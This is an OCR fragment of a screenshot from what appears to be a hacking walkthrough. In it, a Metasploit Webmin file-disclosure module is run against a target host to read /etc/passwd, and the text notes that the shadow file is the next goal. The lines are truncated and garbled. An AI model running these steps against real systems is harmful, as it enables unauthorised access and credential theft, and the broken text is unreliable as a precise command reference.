
provided it as Rhost.
msf > use auxiliary/admin/webmin/file_dis
msf auxiliary(admin/webmin/file_disclosu
msf auxiliary(admin/webmin/file_disclosu
And we have the /etc/passwd file of the Target but this is
only the half of the job because without the shadow file
this file is of no use.